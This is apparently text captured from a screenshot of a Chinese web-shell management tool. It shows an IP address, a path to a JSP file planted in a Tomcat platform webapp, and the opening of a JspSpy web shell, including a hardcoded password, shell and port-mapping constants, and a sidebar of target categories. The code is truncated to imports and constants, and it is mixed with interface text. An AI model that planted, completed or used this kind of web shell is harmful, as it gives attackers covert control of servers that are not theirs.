 202.118.10.130
202.118.10.130
202.118.10.130
202.118.10.130
+
载入
/data1/soft/lsf8.3/pac/gui/3.0/tomcat/webapps/platform/se.jsp
保存
星期一 2015-10-19 九月初七
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.lang.reflect.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.util.jar.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
private static final String PW = "qwer1234"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
private static final String SHELL_ONLINE = "SHELL_ONLINE";
private static final String ENTER = "ENTER_FILE";
private static final String ENTER_MSG = "ENTER_FILE_MSG";
private static final String ENTER_CURRENT_DIR = "ENTER_CURRENT_DIR";
站点类别
默认类别
iscc
iscc2
my_new_linux
my_new_windows
linux_not
windows_not
xdctf
日程提醒
快捷方式
www.wooyun.org
Line: 4051, GB2312